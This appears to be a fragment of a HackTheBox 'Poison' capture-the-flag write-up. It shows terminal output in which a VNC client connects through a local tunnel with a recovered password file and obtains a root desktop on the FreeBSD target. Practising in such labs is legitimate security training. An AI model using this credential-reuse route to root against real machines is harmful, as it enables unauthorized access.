 ┌──(kali㉿kali)-[~/HackTheBox/poison]
└─$ vncviewer 127.0.0.1::1234 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # uname
FreeBSD
root@Poison:~ # hostname
Poison
root@Poison:~ #